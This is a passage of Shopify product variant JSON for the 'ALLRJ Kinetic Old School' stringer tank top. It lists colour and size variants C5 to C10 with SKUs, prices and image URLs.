SG","option1":"C5","option2":"SG","option3":null,"sku":"14:350850#C5;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ SG","public_title":"C5 \/ SG","options":["C5","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067043478,"title":"C5 \/ XXL","option1":"C5","option2":"XXL","option3":null,"sku":"14:350850#C5;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ XXL","public_title":"C5 \/ XXL","options":["C5","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067076246,"title":"C5 \/ XXXL","option1":"C5","option2":"XXXL","option3":null,"sku":"14:350850#C5;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ XXXL","public_title":"C5 \/ XXXL","options":["C5","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067109014,"title":"C6 \/ METRO","option1":"C6","option2":"METRO","option3":null,"sku":"14:691#C6;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ METRO","public_title":"C6 \/ METRO","options":["C6","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067141782,"title":"C6 \/ L","option1":"C6","option2":"L","option3":null,"sku":"14:691#C6;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ L","public_title":"C6 \/ L","options":["C6","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067174550,"title":"C6 \/ SG","option1":"C6","option2":"SG","option3":null,"sku":"14:691#C6;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ SG","public_title":"C6 \/ SG","options":["C6","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067207318,"title":"C6 \/ XXL","option1":"C6","option2":"XXL","option3":null,"sku":"14:691#C6;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ XXL","public_title":"C6 \/ XXL","options":["C6","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067240086,"title":"C6 \/ XXXL","option1":"C6","option2":"XXXL","option3":null,"sku":"14:691#C6;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ XXXL","public_title":"C6 \/ XXXL","options":["C6","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067272854,"title":"C7 \/ METRO","option1":"C7","option2":"METRO","option3":null,"sku":"14:200004890#C7;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ METRO","public_title":"C7 \/ METRO","options":["C7","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067305622,"title":"C7 \/ L","option1":"C7","option2":"L","option3":null,"sku":"14:200004890#C7;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ L","public_title":"C7 \/ L","options":["C7","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067338390,"title":"C7 \/ SG","option1":"C7","option2":"SG","option3":null,"sku":"14:200004890#C7;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ SG","public_title":"C7 \/ SG","options":["C7","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067371158,"title":"C7 \/ XXL","option1":"C7","option2":"XXL","option3":null,"sku":"14:200004890#C7;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ XXL","public_title":"C7 \/ XXL","options":["C7","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067403926,"title":"C7 \/ XXXL","option1":"C7","option2":"XXXL","option3":null,"sku":"14:200004890#C7;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ XXXL","public_title":"C7 \/ XXXL","options":["C7","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067436694,"title":"C8 \/ METRO","option1":"C8","option2":"METRO","option3":null,"sku":"14:175#C8;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ METRO","public_title":"C8 \/ METRO","options":["C8","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067469462,"title":"C8 \/ L","option1":"C8","option2":"L","option3":null,"sku":"14:175#C8;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ L","public_title":"C8 \/ L","options":["C8","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067502230,"title":"C8 \/ SG","option1":"C8","option2":"SG","option3":null,"sku":"14:175#C8;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ SG","public_title":"C8 \/ SG","options":["C8","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067534998,"title":"C8 \/ XXL","option1":"C8","option2":"XXL","option3":null,"sku":"14:175#C8;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ XXL","public_title":"C8 \/ XXL","options":["C8","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067567766,"title":"C8 \/ XXXL","option1":"C8","option2":"XXXL","option3":null,"sku":"14:175#C8;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ XXXL","public_title":"C8 \/ XXXL","options":["C8","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067600534,"title":"C9 \/ METRO","option1":"C9","option2":"METRO","option3":null,"sku":"14:200004889#C9;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ METRO","public_title":"C9 \/ METRO","options":["C9","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067633302,"title":"C9 \/ L","option1":"C9","option2":"L","option3":null,"sku":"14:200004889#C9;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ L","public_title":"C9 \/ L","options":["C9","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067666070,"title":"C9 \/ SG","option1":"C9","option2":"SG","option3":null,"sku":"14:200004889#C9;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ SG","public_title":"C9 \/ SG","options":["C9","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067698838,"title":"C9 \/ XXL","option1":"C9","option2":"XXL","option3":null,"sku":"14:200004889#C9;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ XXL","public_title":"C9 \/ XXL","options":["C9","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067731606,"title":"C9 \/ XXXL","option1":"C9","option2":"XXXL","option3":null,"sku":"14:200004889#C9;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ XXXL","public_title":"C9 \/ XXXL","options":["C9","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067764374,"title":"C10 \/ METRO","option1":"C10","option2":"METRO","option3":null,"sku":"14:200002130#C10;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ METRO","public_title":"C10 \/ 